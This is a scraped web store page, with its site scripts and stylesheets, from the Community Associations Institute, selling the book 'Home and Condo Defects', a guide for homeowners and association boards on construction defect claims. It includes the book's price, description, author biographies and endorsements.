                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl16_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=b09efb64-452e-42e9-94ad-2dbf59c0fb09&amp;catName=Meetings+%26+Elections">Meetings & Elections</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl17_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=fccb444f-6c08-4b77-a04b-5b79eab76f8f&amp;catName=On+Sale+Now">On Sale Now</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl18_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=93be08dc-855c-4e70-b665-b5ce6c1fe12f&amp;catName=Professional+Development">Professional Development</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl19_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=3dd2e06c-a896-492e-95a6-a5d076c0c841&amp;catName=Rules">Rules</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl20_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=f636951f-199d-4e5d-8c05-51dfc8e900dd&amp;catName=Security+%26+Safety">Security & Safety</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl21_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=1788ff4a-e898-4779-848c-f33d21e39d89&amp;catName=Trends+%26+Data">Trends & Data</a>
                    
                        
                </li>
            
    </ul>
</div>
                    </td>
                </tr>
                <tr>
                    <td>
                        <div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucPostingBanner_pnlPosting" class="WebPostingContainer">
			
    
		</div>
                    </td>
                </tr>
            </table>
        </td>
        <td class="StoreMainContent">
            <table cellspacing="0" cellpadding="0" width="100%">
                <tr>
                    <td class="MainSectionItem">

<!-- TODO - Write the code to place this in the head section of the page -->
<script type="text/javascript" src="include/oti/highslide-full.packed.js"></script>
<link rel="stylesheet" type="text/css" href="include/oti/highslide.css" />
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="../highslide/highslide-ie6.css" />
<![endif]-->
<script type="text/javascript">
//<![CDATA[
    hs.graphicsDir = 'include/oti/graphics/';
    hs.wrapperClassName = 'borderless';
    hs.showCredits = false;
    hs.lang.restoreTitle = 'Click to close image.';
    hs.registerOverlay({
        html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"></div>',
        position: 'top right',
        fade: 2 // fading the semi-transparent overlay looks bad in IE
    });

//]]>
</script>
<div style="position:relative;">
	<div class="FloatLeft">
		
	</div>
	<div  class="FloatRight" style="margin-right: 8px;">
		<a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lnkTAF" class="btn btn-small btn-dark" href="mailto:?subject=CAI Product Recommendation&amp;Body=I thought you would be interested in this product from Community Associations Institute: https://cai.caionline.org/eweb/DynamicPage.aspx?WebCode=storeItemDetail%26parentKey%3De0201e7a-81bd-4a99-bdb8-e930817dbcca">
            Tell a Friend <i class="iconpro-white iconpro-envelope"></i>
		</a>
	</div>
</div>
<div style="clear:both;"></div>
<div id="ProductDetail">
    <h3>Home and Condo Defects<br />
    </h3>
    
    <table>
        <tr>
            <td>
                <div id="divProductImage" class="ProductImage">
                <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lnkImage" class="highslide" onclick="return hs.expand(this)" href="images/CAIStore/0253.png"><img id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_imgProduct" title="Click to enlarge" src="images/CAIStore/0253_prod.png" alt="Product Image" style="height:150px;width:150px;" /></a><br />
                <div class="highslide"><a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lnkEnlarge" class="highslide" href="javascript: void(hs.expand(document.getElementById(&#39;3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lnkImage&#39;)));">[click to enlarge]</a></div>
                </div>
            </td>
            <td style="vertical-align: top;">
                <div id="divProductPrices" class="ProductPrices" >
                <span id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lblDetails">ISBN: 9781596180253<br/>2022, 120 pages<br/>3rd edition<br/>Product Format: Book<br/>Item #: R0253<br/></span>
                
                <div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_pnlProductPrices" style="margin: 15px 0 0 0;">
			
                
                        <div class='spnPriceValueMember'>Members: USD&nbsp;$19.95</div>
                    
                        <div class='spnPriceValue'>Non-Members: USD&nbsp;$25.95</div>
                     
                
		</div>
                </div>          
            </td>
        </tr>
    </table>
        <div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_pnlAddToCart">
            <div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_pnlAddToCart">
			
<div class="OutOfStock">
<span id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_lblOutOfStock" style="color:Green;">In Stock</span><img id="StoreLoading" style="display:none;margin-left:51px;" alt="loading..." src="images/CAIStore/loading1.gif" />
</div>
<div class="Attributes">
    
    
    <span id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_lblQuantity" class="AttributeLabel">Quantity:</span>
    <input name="3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$ucAddToCart$txtQuantity" type="text" value="1" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$ucAddToCart$txtQuantity\&#39;,\&#39;\&#39;)&#39;, 0)" onkeypress="if (WebForm_TextBoxKeyHandler(event) == false) return false;" id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_txtQuantity" class="AttributeControl" onkeydown="if (event==undefined) event = window.event; var charCode = (event.which) ? event.which : event.keyCode; if (charCode == 13) document.getElementById(&#39;3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_btnAddToCart&#39;).click();" style="width:52px;" />
</div>
<div>
<div class="StoreClear"></div>
<input type="submit" name="3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$ucAddToCart$btnAddToCart" value="Add to Cart" id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_btnAddToCart" class="btn btn-small AddToCart" />&nbsp;&nbsp;&nbsp;
<input type="submit" name="3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$ucAddToCart$btnAddToWishList" value="Add to Wish List" id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_btnAddToWishList" class="btn btn-small AddToCart" />
<br />

</div>

		</div>

        </div>

    <div class="ProductDescription">
        <p><div></div><div><strong><em>You are viewing the print version of </em>Home and Condo Defects<em>. It is also available as a <a href="https://cai.caionline.org/eweb/DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=11271618-6b21-4de2-9f29-89fafe7fcea7&amp;catKey=518b2e96-79e3-4140-a630-bed82957ebc1" target="_self" style="color: #0000ff;">digital book</a>. </em></strong></div><div><em><br /><a href="https://ebooks.caionline.org/staticcms/support" target="_blank" style="color: #0000ff;">View FAQs</a> regarding accessing, downloading, reading, and using the CAI Press digital books platform.&nbsp;Please note: You will not be able to print pages or download a PDF. Access is tied to the digital books platform and mobile applications.<br /></em></div><div>&nbsp;&nbsp;</div><div>Now in its third edition, <em>Home and Condo Defects</em> delivers education to homebuyers and owners, association board members, and community managers who believe there may be one or more construction defects in their home, condo, or common areas, or those who are involved in or contemplating a presenting construction defect claim to the developer. This book strives to simplify a complex legal area so that you, the reader, can gain knowledge and power.</div><div>&nbsp;</div><div>Construction defect claims continue to rise as new projects come to the market. As the number of defect claims has grown, the law has become more complicated. Board members and community managers must turn to lawyers who have had to respond to this increased demand and expand their areas of expertise while still being able to explain to their clients, in layman&#8217;s terms, what happens throughout this process. The successful construction defect lawyer must be a skillful negotiator; have a working knowledge of many other technical fields involved in these claims (architecture, civil engineering, geology, structural engineering, construction techniques, and cost estimating); and an understanding of new ways of solving consumer problems without always having to make use of the court system. Mediation skills and knowledge about developer insurance issues are important.</div><div>&nbsp;</div><div>It is impossible to analyze each law as it applies. Instead, siblings Rachel and Matt and their father Tom Miller have attempted to summarize the law so non-lawyer readers will have a general understanding of it. Please note that the purpose of this book is not to provide legal advice or direction. Its sole intention is to educate consumers by providing pertinent information about what to look for and how to work with your lawyer and the legal system in a construction defect claims process.</div><div>&nbsp;</div><div></div><div>This guide simplifies a complex legal area to empower the reader who is involved in, or contemplating, a construction defect claim against a developer. It&#8217;s the best resource on the market&#8212;an all-in-one guide for owners, buyers, and board members.</div><div>&nbsp;</div><div></div><div>If you believe you have a construction defect problem, you should contact a competent attorney before acting.</div><div>&nbsp;</div><strong>About the authors</strong><br /><div>Thomas E. Miller, the founder and president of The Miller Law Firm, has been a distinguished construction defect attorney for over 45 years. During his first eight years of practice he represented developers and their insurance companies. Since 1981, Tom has exclusively represented homeowners and associations in construction defects claims. A nationally recognized expert and pioneer in his field, he has recovered over $1 billion for his association clients including 150 settlements and verdicts over $1 million. Tom graduated from U.C. Hastings College of Law in 1973.</div><div>&nbsp;</div><div>Rachel M. Miller is the senior partner of The Miller Law Firm and has proudly represented homeowners associations for over 25 years. Rachel is the editor and moderator of various industry education courses as it relates to building performance standards, and has held many distinct positions in the community association industry, including board member of several chapters of Community Associations Institute (CAI).</div><div>&nbsp;</div><div></div>Matthew T. Miller is a partner with The Miller Law Firm and received his law degree from U.C. Hastings College of Law in 2000 after his graduation from U.C. Berkeley. Matt coordinates expert investigation and testing to ensure all defect issues have been identified and addressed in the most comprehensive and cost-effective manner. Matt is also a member of the research and editorial team on all firm publications, and with his vision, created the first website directed solely to helping owner associations with construction defect www.constructiondefects.com.<br /><div></div><div>&nbsp;</div><div></div><strong>What readers have to say:</strong><br /><div>&#8220;For board members, aligning with the right advisors is key to creating successful communities. Ethical, experienced counsel is vital to address and resolve construction deficiencies to protect property values and the lifestyles that homeowners deserve. This guide assures board members access to unparalleled guidance and wisdom so they know they have a true partner for their community.&#8221; <em>&#8211;Cat Carmichael, CEO of Strategy 123 and 2019 President of CAI Board of Trustees</em></div><div>&nbsp;</div><div>&#8220;For most of us, our homes will be the largest investment we ever make. As the authors understand, however, homes are more than a financial asset. They&#8217;re the structures in which lives are lived and memories are made. This edition is an extraordinary manual for all matters of construction defects. Written in a clear and engaging manner, it provides homeowners the skills to identify faults and the tools to begin to remedy them.&#8221; <em>&#8211;David L. Faigman, Chancellor &amp; Dean and John F. Digardi Distinguished Professor of Law at University of California, Hastings College of the Law</em></div><div>&nbsp;</div><div>&#8220;Buying real estate is often your biggest investment. Discovering building defects after a purchase can be a financial and legal nightmare. The Millers capture this complex emotional and legal situation and provide easy-to-understand, step-by-step guidance. This is a necessary volume for those seeking reparations despite a vast array of regulations, laws, statutes of limitations, and potential stumbling blocks. Don&#8217;t go it alone. Partner with the right experts for the best outcomes.&#8221; <em>&#8211;Jane Close Conoley, Ph.D., President California State University, Long Beach</em></div><div>&nbsp;</div><div>0253&nbsp;</div></p>
    </div>
</div>
<script type="text/javascript">
    function StoreRequestStart(sender, args) {
        //if (!/btnAddToCart$/.test(args.EventTarget)) {
        $('#StoreLoading').show();
        //args.EnableAjax = false;
        //}
    }
</script>
<div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_RadAjaxManager1">
			<!-- 1.8.8 --><script type="text/javascript" src="/eweb/WebResource.axd?d=rERyWtlTGaGQARrmMGdKdCwzdIHogwzfdKR3GT0MGbAcDyFurZw8ix6yh-zk6ib6iR8Y4Pyj4qZLMfGQTbypIc6HQp5JoLkWiLw_y1x-mtf8Q43U1IdNB5urFDGWQlZlUmT3UQ6dA8WJadasVq-YSVejbhQwm9qqFwkZwfgZ5Lo1&amp;t=636437471233363701"></script><script type="text/javascript" src="/eweb/WebResource.axd?d=dwyqjPwhCYh5wOWmpPtZiLv7wXXfw6ucB5VD1tV8QafsaOBeFmaeYOXsII5YWW0TawTZmOWBRQY_khMwRxHr3sq4vStNRk3XaBCGObf3P6im70Lr8TdFzCKcvNaSgyXxZNFa2VGctmSKyOce9HlPmHXvBNvu46Ac6Q2vv-tlbxk1&amp;t=636437471233363701"></script><script type="text/javascript">/*<![CDATA[*/
window["3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_RadAjaxManager1"] = new RadAjaxManager({ClientID:"3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_RadAjaxManager1",EnableOutsideScripts:false,EnablePageHeadUpdate:true,Url:"/eWeb/DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=e0201e7a-81bd-4a99-bdb8-e930817dbcca&amp;catKey=f636951f-199d-4e5d-8c05-51dfc8e900dd",UniqueID:"3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$RadAjaxManager1",FormID:"eWebForm",EnableAjax:true,DefaultLoadingPanelID:"",ClientEvents:{OnRequestStart:"StoreRequestStart",OnRequestSent:"",OnResponseReceived:"",OnResponseEnd:"$('#StoreLoading').hide();",OnRequestError:""},AjaxSettings:[{InitControlID : "3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_pnlProductPrices",UpdatedControls : [{ControlID:"3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_pnlProductPrices",PanelID:""}]}],EnableSelfUpdate:true});
/*]]>*/</script>

		</div>

</td>
                    <td class="SecondaryNavColumn">
<table border="0" cellspacing="0" cellpadding="0" width="180px">
    <tr class="SecondaryNavHeaderRow">
        <td class="SecondaryNavHeader">
            <div>
                Also of Interest
            </div>
        </td>
    </tr>
<tr><td class="SecondaryNavBody">

    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl00_lnkProduct" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=4a3c28df-05a0-444d-84fd-8b5ae7a1414c&amp;catKey=f636951f-199d-4e5d-8c05-51dfc8e900dd">Developer Transition</a><br />
    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl00_lnkProductImage" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=4a3c28df-05a0-444d-84fd-8b5ae7a1414c"><img id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl00_imgProduct" class="ComplimentaryProductImage" src="images/CAIStore/5923_thumb.png" alt="Developer Transition Product Image" /></a><hr id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl00_hrSeperator"></hr>

    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl01_lnkProduct" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=9cae9124-8572-4232-ae1c-dcbdf04f4d4a&amp;catKey=f636951f-199d-4e5d-8c05-51dfc8e900dd">The Property Manager's Guide to Construction Defect Claims</a><br />
    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl01_lnkProductImage" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=9cae9124-8572-4232-ae1c-dcbdf04f4d4a"><img id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl01_imgProduct" class="ComplimentaryProductImage" src="images/CAIStore/R5263_thumb.png" alt="The Property Manager&#39;s Guide to Construction Defect Claims Product Image" /></a>

</td></tr>
<tr><td class="SecondaryNavHeader">
<span id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_lblAd">Message from CAI</span>
</td></tr>
<tr><td class="SecondaryNavBody">
<div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_ucPosting_pnlPosting" class="WebPostingContainer">
			
    <img src="/iweb/upload/CAIPDigBksHere144x144.jpg" alt="" /><img src="/iweb/upload/10_shipping.png" border="0" alt="" />
		</div>
</td></tr>
</table></td>
                </tr>
            </table>
        </td>
    </tr>
</table>
</td>
		<td data-avname="CELL_1_2" class="LayoutCell" align="left"><script type="text/javascript">
function getQueryStrings() {
    //Holds key:value pairs
    var queryStringColl = null;
            
    //Get querystring from url
    var requestUrl = window.location.search.toString();

    if (requestUrl != '') {
        //window.location.search returns the part of the URL 
        //that follows the ? symbol, including the ? symbol
        requestUrl = requestUrl.substring(1);

        queryStringColl = new Array();

        //Get key:value pairs from querystring
        var kvPairs = requestUrl.split('&');

        for (var i = 0; i < kvPairs.length; i++) {
            var kvPair = kvPairs[i].split('=');
            queryStringColl[kvPair[0]] = kvPair[1];
        }
    }

    return queryStringColl;
}

function parentKeyValue () {
    var queryStringColl = getQueryStrings();

    if (queryStringColl == null) {
        return;
    }

    return queryStringColl['parentKey'];
}

if (parentKeyValue() == "88a8ef1e-b4c7-44ab-ac86-59649675227b" || parentKeyValue() == "57890f90-af18-4a6d-b903-0ca2536046b9" || parentKeyValue() == '141da8cd-8d7d-4b7e-96e3-62fe32596d36' || parentKeyValue() == 'e5f35e58-97ae-4a08-8dd9-d36b87d65c5b')
{
document.getElementById("3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_btnAddToCart").disabled = false;
document.getElementById("3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_lblOutOfStock").style.display = "none";
}
</script>

<TABLE style="display:none;">
<TBODY>
<TR>
<TD>
<STYLE>
#footerRight, .StoreMainContent {background: url(include/oti/css/rightNav.png) repeat-y right top; border-bottom:none;}
.SecondaryNavColumn {border-bottom:none;}
</STYLE>
</TD></TR></TBODY></TABLE></td>
	</tr>
</table>
</div>
                            <div id="OTIResponsiveRightPane" class="span10"></div>


                            <div id="OTIResponsiveBottomPane"></div>
                        </div>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BC7B2B63" />
</div>
<script type="text/javascript"></script></form></div>
                </section>
            </section>

            <footer class="oti-shell">
                <section id="Footer" class="bottom">
                    <section class="container-full-marg">
                        <section class="top">
                            <section class="row-fluid">
                                <section class="span9">
                                    <section class="Flinks-up-wrap" style="justify-content=left">
                                        <a href="https://www.caionline.org/advocacy">Advocacy</a>
                                        <a href="https://www.caionline.org/sponsorship-and-marketing-opportunities/">Sponsorship & Marketing</a>
                                        <a href="https://www.caionline.org/press-room">Press Room</a>
                                        <a href="https://www.caionline.org/contact-us">Contact Us</a>
                                    </section>
                                </section>
                                <section class="span3">
                                    <section class="FooterSocialCont social">
                                        <a href="https://www.facebook.com/CAIsocial">
                                            <img class="footer-social-links" src="OTI/images/Facebook.png"></a>
                                        <a href="https://www.linkedin.com/company/caisocial">
                                            <img class="footer-social-links" src="OTI/images/Linkedin.png"></a>
                                        <a href="https://twitter.com/caisocial/">
                                           <img class="footer-social-links"  src="OTI/images/X.png"></a>
                                        <a href="https://www.instagram.com/caisocial/">
                                            <img class="footer-social-links"  src="OTI/images/Instagram.png"></a>
                                        <a href="https://www.youtube.com/channel/UC8DZq7dAsFqiobMQYXqXDgA">
                                            <img class="footer-social-links" src="OTI/images/Youtube.png"></a>
                                    </section>
                                </section>
                            </section>
                            <hr />
                            <br />
                            <section class="row-fluid">
                                <section class="span9">
                                    <section class="d-flex justify-content-center">
                                        <span>OUR AFFILIATE ORGANIZATIONS</span>
                                    </section>
                                </section>
                                <section class="span3">
                          <a href="https://www.camicb.org/">
  <img src="OTI/images/CAMICB-logo.png" width="130px" height="auto" />
      </a>
      <a href="https://foundation.caionline.org/">
  <img src="OTI/images/Foundation-for-Community-Association-Research-logo.png" width="130px" height="auto" />
      </a>
                                </section>
                            </section>
                            <hr />
                            <br />
                            <section class="row-fluid">

                                <img class="span1" src="OTI/images/cai_logo.png" />
                                <section class="span10">
                                    <section>

                                        
                                            <span class="CopySpan">© 2026 - 2027 Community Associations Institute | </span>
                                        
                                        <a href="https://www.caionline.org/privacy-policy/">Privacy Policy | </a>
                                        
                                        <a href="https://www.caionline.org/terms-conditions/">Terms & Conditions | </a>
                                        <a href="https://www.caionline.org/disclaimer/">Disclaimer | </a>
                                    </section>

                                    <div>
                                        <span class="CopySpan">6402 Arlington Blvd., Suite 500, Falls Church, VA 22042 USA </span>
                                    </div>
                                </section>
                            </section>
                        </section>
                    </section>

                </section>
            </footer>
        </div>
    </div>
	
    <script src="OTI/scripts/jquery.flexslider-min.js"></script>
    <script src="OTI/scripts/jquery.isotope.min.js"></script>
    <script src="OTI/scripts/jquery.jpanelmenu.min.js"></script>
    <script src="OTI/scripts/script.js"></script>
	
    <script type="text/javascript">
        var $bodyTag = $('#BodyTag');
        var year = (new Date()).getFullYear();
        $("#Copyright").text("© " + year.toString() + "-" + (year + 1).toString() + "Community Associations Institute");
        $(document).ready(function () {
            var HomeLeftColHeight = $("#Footer.bottom").height();
            var HomeRightColHeight = $(".span1.adsection").height();
            if (HomeLeftColHeight > HomeRightColHeight) {
                $(".span1.adsection").height(HomeLeftColHeight);
            }
            else {
                $(".span1.adsection").height(HomeRightColHeight);
            }

            $('#OTIResponsiveeWebLeftPaneTopLinksCellTable a').click(evaluateActiveLinks);
            evaluateActiveLinks();

            function evaluateActiveLinks() {
                var currentURL = $(this);
                if (typeof currentURL.attr('href') == typeof undefined || currentURL.attr('href') == false) {
                    currentURL = document.URL;
                    currentURL = encodeURIComponent(document.URL);

                }
                else {
                    currentURL = currentURL.attr('href');
                    currentURL = encodeURIComponent(document.URL);
                }
                var siteWebCode = $bodyTag.attr('webCode');
                var siteWebKey = $bodyTag.attr('webKey');

                $('#OTIResponsiveeWebLeftPaneTopLinksCellTable li').removeClass('selected');

                if ((currentURL.indexOf('#') > -1) && (siteWebCode != 'LoginRequired')) {
                    var hashTag = currentURL.substring(currentURL.indexOf('#'));
                    $('#BodyTag[webcode="' + siteWebCode + '"] #OTIResponsiveeWebLeftPaneTopLinksCellTable a[href*="' + hashTag + '"]').parent().addClass('selected');
                }
                else if ((currentURL.indexOf('%23') > -1) && (siteWebCode != 'LoginRequired')) {
                    var hashTag = currentURL.substring(currentURL.indexOf('%23'));
                    $('#BodyTag[webcode="' + siteWebCode + '"] #OTIResponsiveeWebLeftPaneTopLinksCellTable a[href*="' + hashTag + '"]').parent().addClass('selected');
                }
                else {
                    $('#OTIResponsiveeWebLeftPaneTopLinksCellTable li span').parent().addClass('selected');
                }

            }
        });

        if ($bodyTag.attr("onload").indexOf("Continue?") > -1) {
            $('#CustomBodyTag').attr("onload", $bodyTag.attr("onload"))
            $bodyTag.removeAttr("onload")
        }

        $(window).resize(function () {

            var HomeLeftColHeight = $("#Footer .span10").height();
            var HomeRightColHeight = $(".span1.adsection").height();
            $(".span1.adsection").height(HomeLeftColHeight);
        });
    </script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cai.caionline.org/eWeb/OTI/styles/FullWidthLayouts.css
body_size: 107
content:
#LeftSideContainer.span3 {	display:none;}
#MainDataContainer.span9 { margin:0 0 -3px; padding:0; width:100%;}

#s4-workspace #contentRow { padding: 0px  0 0 !important; min-height: 300px;  margin: 0; background:#ffffff;}
#RightColumnContent.span12 { padding: 10px 4%;}


@media (max-width: 767px) {
  }



--- FILE ---
content_type: text/css
request_url: https://cai.caionline.org/eWeb/OTI/styles/SpCAI.css
body_size: 47337
content:
/****** Fonts ******/
/****** Colors ******/
/****** Breakpoints ******/
/*#MainDataContainer a, #MainDataContainer a:link, #MainDataContainer a:visited {color:#0000FF;}*/
body.AuthenticatedUsersBody.BodyEdit .ContentHeader h2 input[type="text"] {
  font-size: 15px;
  line-height: 26px;
  padding: 0 1%;
  height: 26px;
  width: 90%;
  margin: 5px 0;
}
#RightColumnContent a,
#RightColumnContent a:link,
#RightColumnContent a:visited {
  color: #0000FF;
}
#MainDataContainer .ms-core-listMenu-verticalBox li.static > ul.static > li.static > .ms-core-listMenu-item,
#s4-bodyContainer #MainDataContainer #sideNavBox ul.root.ms-core-listMenu-root.static > li > a {
  color: #333333 !important;
  font-weight: 400;
}
body ol {
  padding-left: 20px;
}
.jPanelMenu-panel {
  background: #ffffff !important;
}
#jPanelMenu-menu.bottom {
  z-index: 3 !important;
}
#jPanelMenu-menu .mobile-bottom-links ul.LoginContiner {
  padding: 0;
}
/*.jPanelMenu,*/
body {
  overflow-x: hidden !important;
  overflow-y: hidden;
}
body .jPanelMenu-panel {
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
html body.AnonymousUsersBody {
  overflow-y: auto !important;
}
body.AuthenticatedUsersBody .right-nav .top .login,
body.AuthenticatedUsersBody #jPanelMenu-menu .mobile-bottom-links ul li.login {
  display: none;
}
/* Common CSS */
.oti-shell h2,
.oti-shell h3,
.oti-shell .ms-h2,
.oti-shell .ms-h3,
.oti-shell .ms-headerFont {
    font-family: Montserrat, sans-serif;
}
.ms-rtestate-field h1,
h1.ms-rteElement-H1,
.ms-rtestate-field h2,
h2.ms-rteElement-H2 {
  line-height: 1.4;
  color: #333333;
}
#MainDataContainer .ms-rtestate-field p,
#MainDataContainer p.ms-rteElement-P {
    font-size: 12px;
    font-family: Montserrat, sans-serif;
}
.ms-rtestate-field h3,
h3.ms-rteElement-H3,
h3 {
  font-size: 14px;
}
.ms-rtestate-field h4,
h3.ms-rteElement-H4,
h4 {
  font-size: 13px;
}
#DeltaPlaceHolderMain p {
  color: #333333;
}
#DeltaPlaceHolderMain ul li {
  line-height: 18px;
}
#DeltaPlaceHolderMain #RightColumnContent ul {
  padding: 0 0 15px 15px;
  list-style: disc;
}
#DeltaPlaceHolderMain #RightColumnContent ul li {
  list-style: disc;
  line-height: 1.6em;
}
#s4-workspace.ms-core-overlay {
  background-color: transparent;
}
#pageStatusBar[class],
.ms-status-msg {
  margin-bottom: 0px;
}
#s4-workspace .home-isotope .wrap-outer .wrap .large a .image img {
  max-width: none;
}
/* Page Layout */
#s4-workspace #s4-bodyContainer,
#s4-workspace #contentRow {
  padding: 0px;
  min-height: 300px;
}
/* Logo */
#DeltaSiteLogo .ms-siteicon-img {
  max-height: none;
}
#DeltaSiteLogo .ms-siteicon-a {
  max-height: none;
  max-width: none;
}
#DeltaPlaceHolderMain {
  display: inline-block;
  width: 100%;
}
#contentRow {
  margin: 0 4%;
}
.ewiki-slink {
  display: none;
}
#menu nav .ms-webpart-chrome-fullWidth {
  min-width: 20% !important;
  display: inline-block;
  /* float: left; */
  width: auto;
  margin: 0 0 0;
  padding: 0;
}
header .Main-nav .bottom nav .ms-rtestate-field > ul > li.TLGray a {
  color: #a3a3a3;
}
/*header .Main-nav .bottom nav > ul > li > a,
header .Main-nav .bottom nav .ms-rtestate-field > ul > li > a {
  text-transform: uppercase;
}*/
/* Search */
#searchInputBox {
  float: none;
}
.ms-mpSearchBox {
  width: 100%;
}
#SearchBox img {
  max-width: none;
}
#SearchBox input[type="text"] {
  margin: 0;
  -webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0);
  -moz-box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0);
  box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0);
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  border: 1px solid #666666;
  width: 260px;
}
#SearchBox input[type="text"]:focus,
#SearchBox input[type="text"]:hover {
  border: 1px solid #333;
  outline: 0;
}
header .bottom .search .wrap > ul li #SearchBox a.ms-srch-sb-searchLink {
  width: 25px;
  height: 25px;
  background: url(../images/search-arrow.png) no-repeat center center;
  text-indent: -9999px;
  border: none;
  position: relative;
  top: 2px;
}
header .bottom .search .wrap > ul li #SearchBox a.ms-srch-sb-searchLink img {
  display: none;
}
header .bottom .search .wrap > ul li #SearchBox a.ms-srch-sb-navLink {
  background: #ffffff;
  width: 20px;
  height: 25px;
  border-top: 1px solid;
}
#SearchBox .ms-qSuggest-container {
  border: 0px transparent;
  margin: -1px 0px 0px 0px;
}
#SearchBox .ms-srch-sb-borderFocused,
#SearchBox .ms-srch-sb-border {
  border: 1px solid transparent;
}
header .bottom .search .wrap > ul li.fast-search ul li {
  width: 50%;
  float: left;
  display: inline-block;
}
header .bottom .search .wrap > ul li.fast-search ul li a {
  padding: 0;
}
header .bottom .search .wrap > ul li.fast-search ul li a:hover,
header .bottom .search .wrap > ul li.fast-search ul li:hover > a {
  background-color: transparent;
}
/* Footer Nav */
footer ul.footer-nav {
  width: 100%;
  list-style: none;
  padding: 10px 0;
  margin: 30px 0 0;
  float: none;
}
footer .bottom ul.root.ms-core-listMenu-root {
  margin-top: 30px;
  float: none;
  width: 100%;
}
ul.root.ms-core-listMenu-root.static > li > a {
  display: none;
}
footer .bottom .ms-core-listMenu-horizontalBox,
footer .bottom ul.root.ms-core-listMenu-root > li,
footer .bottom ul.root.ms-core-listMenu-root ul {
  width: 100%;
}
    footer .bottom ul.root.ms-core-listMenu-root ul > li.static {
        width: auto;
        color: #384781;
        font-family: Montserrat, sans-serif;
        font-size: 10px;
        font-weight: 900;
        margin-bottom: 15px;
    }
